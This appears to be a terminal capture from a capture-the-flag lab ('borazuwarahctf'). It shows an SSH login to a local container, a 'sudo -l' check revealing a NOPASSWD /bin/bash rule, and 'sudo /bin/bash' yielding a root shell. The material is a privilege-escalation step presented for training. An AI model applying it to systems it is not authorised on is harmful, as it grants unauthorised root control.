 192.168.1.10
Disconnected
Apr 29 | 18 : 36
borazuwarahctf - 172.17.0.2
❯ ssh borazuwarah@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:O4p1roi1VxgJcCkT8eG0qxAP8LkcGMNNNg1H/7HISvg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
borazuwarah@172.17.0.2's password:
Linux 06c85ee057e7 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
borazuwarah@06c85ee057e7:~$ whoami
borazuwarah
borazuwarah@06c85ee057e7:~$ sudo -l
Matching Defaults entries for borazuwarah on 06c85ee057e7:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User borazuwarah may run the following commands on 06c85ee057e7:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/bash
borazuwarah@06c85ee057e7:~$ sudo /bin/bash
root@06c85ee057e7:/home/borazuwarah# whoami
root
root@06c85ee057e7:/home/borazuwarah#